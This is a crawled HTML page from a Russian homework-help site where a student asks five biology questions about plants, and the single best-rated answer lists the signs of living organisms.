

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biologiya.otvetishkole.ru/pomogite-zavtra-samostoyatelnaya-po-etim-voprosam-1-kakie-priznaki-zhivykh-organizmov-kharakterny-dlya-rasteniy-2-vesnoy-zemlyu-pod-plodovymi-derevyamivskapyvayut-zachem-eto-delayut-3-chto.html
body_size: 8341
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Помогите! Завтра самостоятельная по этим вопросам…</title>
	<meta name="keywords" content="">
	<meta name="description" content="1. Рост и развитие, питание, размножение, дыхание, смерть">
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/pomogite-zavtra-samostoyatelnaya-po-etim-voprosam-1-kakie-priznaki-zhivykh-organizmov-kharakterny-dlya-rasteniy-2-vesnoy-zemlyu-pod-plodovymi-derevyamivskapyvayut-zachem-eto-delayut-3-chto.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >36</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/infrom33/infrom33.jpg"> </div>
                              <div class="header" >
                                <h1>Помогите! Завтра самостоятельная по этим вопросам…</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/infrom33/">infrom33</a> 
									  <span class="time_asked">19 мая 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Помогите! Завтра самостоятельная по этим вопросам 1. Какие признаки живых организмов характерны для растений? 2. Весной землю под плодовыми деревьямивскапывают. Зачем это делают? 3. Что произойдет с растением, у которого оборваны листья? 4. Весной и летом люди с прогулки из леса возвращаются с охапками цветов. Почему нельзя рвать цветы в таком количестве? 5. Что нужно делать для того, чтобы сохранить растительные богатства нашей Родины?</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://biologiya.otvetishkole.ru/">биология</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">42</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/draco/draco.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/draco/">draco</a>
                                    <div class="time_asked">19 мая 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>1. Рост и развитие, питание, размножение, дыхание, смерть.</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://biologiya.otvetishkole.ru/pomogite-zavtra-samostoyatelnaya-po-etim-voprosam-1-kakie-priznaki-zhivykh-organizmov-kharakterny-dlya-rasteniy-2-vesnoy-zemlyu-pod-plodovymi-derevyamivskapyvayut-zachem-eto-delayut-3-chto.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/pomogite-golovolomku-reshit-pliiz-mel-zud-olifa-nado-razgadat-nazvanie-amfibii-menyaya-slova-mestami-mozhno-dazhe-bukvy.html">Помогите головоломку решить плииз): Мел, зуд, олифа=</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/izvestno-chto-chelovek-za-sutki-potreblyaet-15-kg-kisloroda-a-avtomobil-probezhav-800-km-izraskhoduet-kisloroda-stolko-zhe-skolko-chelovekupotrebuetsya-na-god-v-odnom-iz-gorodov-na-10-zhiteley.html">Известно, что человек за сутки потребляет 15 кг кислорода, а автомобиль…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/promyshlennost-i-avtomobili-zagryaznyayut-atmosferu-v-tom-chisle-i-oksidom-azota-kotoryy-v-osnovnom-deystvuet-1-na-legkie-2.html">Промышленность и автомобили загрязняют атмосферу в том числе и оксидом азота, который в основном действует 1-на легкие…</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/napishite-vklad-uchennykh-respubliki-kazakhstan-v-uspekhi-selektsii-imena-i.html">Напишите вклад ученных республики казахстан в успехи селекции имена и вклад</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakie-vodoemy-imeyutsya-v-nashey.html">Какие водоемы имеются в нашей местности?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/kakovo-znachenie-organov-chuvstv-dlya.html">Каково значение органов чувств для животного</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/nayti-razlichiya-mezhdu-chelovekom-i-obezyanoy-po.html">Найти различия между человеком и обезьяной по скелету</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/chem-obyasnit-raznuyu-stepen-aktivnosti-presmykayushchikhsya-v-techenii-sutok-v-kakoe-vremya-ona-bolee.html">Чем объяснить разную степень активности пресмыкающихся в течении суток? В какое время она более высока?</a>
					</div>
										<div class="sim_question si">
						<a href="https://biologiya.otvetishkole.ru/u-cheloveka-gen-karikh-glaz-dominiruet-nad-genom-golubykh-kakoe-potomstvo-mozhno-ozhidat-ot-braka-kariglazoy-zhenshchiny-sgoluboglazym.html">У человека ген карих глаз доминирует над геном голубых, какое потомство можно ожидать от брака…</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

